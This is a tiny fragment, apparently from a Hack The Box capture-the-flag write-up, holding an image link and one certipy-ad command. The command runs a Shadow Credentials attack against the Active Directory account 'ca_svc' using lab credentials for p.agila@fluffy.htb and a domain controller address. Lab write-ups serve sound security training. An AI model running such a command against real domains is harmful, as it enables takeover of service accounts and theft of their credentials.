 certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'ca_svc' -dc-ip '10.10.11.69'